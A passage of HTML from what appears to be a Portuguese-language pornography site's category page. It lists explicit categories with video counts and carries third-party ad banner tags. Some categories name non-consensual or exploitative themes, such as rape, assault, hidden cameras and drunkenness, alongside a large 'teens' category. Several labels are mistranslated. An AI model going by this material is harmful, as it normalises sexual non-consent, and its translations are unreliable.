                                <img data-sg="3514ed10be10ea9e" src="/thumbs/54/3824942639708433054_0.jpg" alt="" width="300">
                                <p class="cat-title">Cfnm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119472210/Nurse/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107564ce9d" src="/thumbs/141/3824942638489194141_0.jpg" alt="" width="300">
                                <p class="cat-title">Enfermeira</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119865426/Outdoor/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105d8e2c12" src="/thumbs/858/3824942638089251858_0.jpg" alt="" width="300">
                                <p class="cat-title">Ao ar livre</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 76</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117112914/Granny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10322b8caf" src="/thumbs/239/3824942637361368239_0.jpg" alt="" width="300">
                                <p class="cat-title">Vovó</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112525394/Big Cock/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b2837750" src="/thumbs/376/2705852734032279376_0.v1565895240" alt="" width="300">
                                <p class="cat-title">Piroca grande</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1938</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115605586/Femdom/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102a4735e6" src="/thumbs/302/3824942637228963302_0.jpg" alt="" width="300">
                                <p class="cat-title">Femdom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 381</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113508434/Celebrities/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10edef7db3" src="/thumbs/851/3824942640511548851_0.jpg" alt="" width="300">
                                <p class="cat-title">Celebridades</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 64</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119668818/Oiled/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c98eb5f448560586" src="/thumbs/30/14523745909106673030_0.jpg" alt="" width="300">
                                <p class="cat-title">Oleada</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 78</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118489170/Latina/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg" alt="" width="300">
                                <p class="cat-title">Latina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 648</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123207762/Thai/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8c4db74" src="/thumbs/900/3824942639351126900_0.jpg" alt="" width="300">
                                <p class="cat-title">Tailandês</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 56</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113573970/Cheating/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9eed5974e" src="/thumbs/478/2705852735044294478_0.jpg" alt="" width="300">
                                <p class="cat-title">Batota</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 80</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120782930/Reality/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b1be470b" src="/thumbs/635/3824942639501690635_0.jpg" alt="" width="300">
                                <p class="cat-title">Realidade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 271</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114950226/Double Penetration/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="" width="300">
                                <p class="cat-title">Dupla penetração</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 299</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115998802/Footjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a981ed40" src="/thumbs/760/3824942639363517760_0.jpg" alt="" width="300">
                                <p class="cat-title">Footjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 71</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112328786/Beach/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb943dda217" src="/thumbs/591/2705852732175917591_0.jpg" alt="" width="300">
                                <p class="cat-title">Praia</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 47</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114819154/Dolls/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="31d641a4b51e751a" src="/thumbs/386/3591129928543663386_0.jpg" alt="" width="300">
                                <p class="cat-title">Bonecos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116785234/German/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="" width="300">
                                <p class="cat-title">Alemão</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 338</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120651858/Public/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2517870adef" src="/thumbs/783/1426482546533772783_0.jpg" alt="" width="300">
                                <p class="cat-title">Público</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 161</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120193106/Pantyhose/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109d741977" src="/thumbs/983/3824942639161284983_0.jpg" alt="" width="300">
                                <p class="cat-title">Meia-calça</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 378</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123076690/Teens/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="" width="300">
                                <p class="cat-title">Adolescentes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5834</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116457554/Funny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fb044ef2" src="/thumbs/946/3824942640731016946_0.jpg" alt="" width="300">
                                <p class="cat-title">Engraçado</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 31</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113639506/Closeups/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10821d2755" src="/thumbs/69/3824942638702602069_0.jpg" alt="" width="300">
                                <p class="cat-title">Closes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 8</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116981842/Gloryhole/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="" width="300">
                                <p class="cat-title">Gloryhole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 12</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112656466/Bisexuals/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9469a031f" src="/thumbs/631/2705852732221817631_0.jpg" alt="" width="300">
                                <p class="cat-title">Bissexuais</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 30</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121831506/Sport/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97e88f2f9" src="/thumbs/481/2705852733160223481_0.jpg" alt="" width="300">
                                <p class="cat-title">Desporto</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 13</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123863122/Vintage/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="" width="300">
                                <p class="cat-title">Vintage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120848466/Redheads/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b603fc53d6406105" src="/thumbs/805/13115603976840044805_0.jpg" alt="" width="300">
                                <p class="cat-title">Ruivos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 295</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119013458/Masturbation/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e1830c846" src="/thumbs/22/13554958834311678022_0.jpg" alt="" width="300">
                                <p class="cat-title">Masturbação</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 259</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118554706/Lesbian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="412839e7a5304376" src="/thumbs/326/4695066278605374326_0.jpg" alt="" width="300">
                                <p class="cat-title">Lésbicas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 383</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118620242/Licking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" alt="" width="300">
                                <p class="cat-title">Lambendo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 166</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114294866/Cheerleader/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb956b15186" src="/thumbs/486/2705852732491780486_0.jpg" alt="" width="300">
                                <p class="cat-title">Líder de torcida</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 30</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123928658/Voyeur/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="" width="300">
                                <p class="cat-title">Voyeur</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 192</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111542354/African/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg" alt="" width="300">
                                <p class="cat-title">Africana</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123994194/Webcam/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106a09f014" src="/thumbs/556/3824942638298689556_0.jpg" alt="" width="300">
                                <p class="cat-title">Webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 95</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113377362/Casting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251fa03b714" src="/thumbs/780/1426482548707669780_0.jpg" alt="" width="300">
                                <p class="cat-title">Fundição</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 120</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121962578/Strapon/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40f7cec93fb58af7" src="/thumbs/487/4681437701427530487_0.jpg" alt="" width="300">
                                <p class="cat-title">Strapon</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 89</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116916306/Glasses/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2515c002770" src="/thumbs/272/1426482546056636272_0.jpg" alt="" width="300">
                                <p class="cat-title">Copos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 79</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111345746/Incest/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="" width="300">
                                <p class="cat-title">Incesto</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111149138/Ravish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8f6027ff042a1aff" src="/thumbs/855/10331301521427929855_0.jpg" alt="" width="300">
                                <p class="cat-title">Violentar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 16</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114163794/Cash/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f7945dd912a741c1" src="/thumbs/913/17839987210823614913_0.jpg" alt="" width="300">
                                <p class="cat-title">Em dinheiro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123535442/Uniform/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101433befc" src="/thumbs/924/3824942636858588924_0.jpg" alt="" width="300">
                                <p class="cat-title">Uniforme</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 212</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119996498/Panties/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8a269fc" src="/thumbs/628/3824942639348869628_0.jpg" alt="" width="300">
                                <p class="cat-title">Calcinha</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 149</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121176146/Solo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb956c93f79" src="/thumbs/729/2705852732493348729_0.jpg" alt="" width="300">
                                <p class="cat-title">Solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 72</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118685778/Lingerie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="" width="300">
                                <p class="cat-title">Lingerie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 435</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121045074/Spy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104b59383c" src="/thumbs/676/3824942637783791676_0.jpg" alt="" width="300">
                                <p class="cat-title">Espionagem</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 32</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122552402/Swingers/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f562424511712a2a" src="/thumbs/282/17681767951422794282_0.jpg" alt="" width="300">
                                <p class="cat-title">Swingers</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 108</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118161490/Jerking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d285d280" src="/thumbs/912/3824942640051638912_0.jpg" alt="" width="300">
                                <p class="cat-title">Masturbando</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 18</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112853074/Brazil/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f3b4e973" src="/thumbs/899/2705852735126038899_0.jpg" alt="" width="300">
                                <p class="cat-title">Brasil</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 35</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117702738/Hotel/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a0b84f210fc0d6f2" src="/thumbs/714/11581093445200041714_0.jpg" alt="" width="300">
                                <p class="cat-title">Hotel</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112590930/Bikini/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251df120e12" src="/thumbs/722/1426482548255624722_0.jpg" alt="" width="300">
                                <p class="cat-title">Biquini</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 49</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117571666/Hidden Cams/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="" width="300">
                                <p class="cat-title">Oculto cams</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1</li>
                                </ul>
                            </div>
                        </a>
                    </div>
       
                    
                </div>
                
                
                
                

                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>Todas as Categorias</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/pt/category/111476818/18-21/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> 18-21
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1108</span>
                            <i class="far fa-square"></i> A palmada
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113115218/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 147</span>
                            <i class="far fa-square"></i> A pilhagem
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118358098/Ladyboys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7</span>
                            <i class="far fa-square"></i> A utilização de conteúdos digitais
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5834</span>
                            <i class="far fa-square"></i> Adolescentes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Africana
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116785234/German/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 338</span>
                            <i class="far fa-square"></i> Alemão
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5523</span>
                            <i class="far fa-square"></i> Amador
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118882386/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Amante
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6071</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119865426/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 76</span>
                            <i class="far fa-square"></i> Ao ar livre
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Assalto
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113180754/Bus/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Autocarro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113573970/Cheating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 80</span>
                            <i class="far fa-square"></i> Batota
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 570</span>
                            <i class="far fa-square"></i> Bbw
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1721</span>
                            <i class="far fa-square"></i> Bdsm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112590930/Bikini/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="far fa-square"></i> Biquini
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112656466/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Bissexuais
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/116654162/Hunks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Blocos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114819154/Dolls/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Bonecos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/114032722/Cute/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Bonito
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5949</span>
                            <i class="far fa-square"></i> Boquetes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112001106/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1934</span>
                            <i class="far fa-square"></i> Borrachos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112853074/Brazil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 35</span>
                            <i class="far fa-square"></i> Brasil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/123404370/Toys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="far fa-square"></i> Brinquedos
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112918610/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 148</span>
                            <i class="far fa-square"></i> Britânico
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6801</span>
                            <i class="far fa-square"></i> Brutal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2052</span>
                            <i class="far fa-square"></i> Buceta
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113049682/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Bukkake
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 146</span>
                            <i class="far fa-square"></i> Bêbado
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/122880082/Short Hair/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Cabelo curto
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/119996498/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 149</span>
                            <i class="far fa-square"></i> Calcinha
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/118227026/Jeans/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Calças de brim
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/112066642/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Casa de banho
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 422</span>
                            <i class="far fa-square"></i> Casal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2429</span>
                            <i class="far fa-square"></i> Caseiro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/113508434/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> Celebridades
                        </a>
                    </li>                    
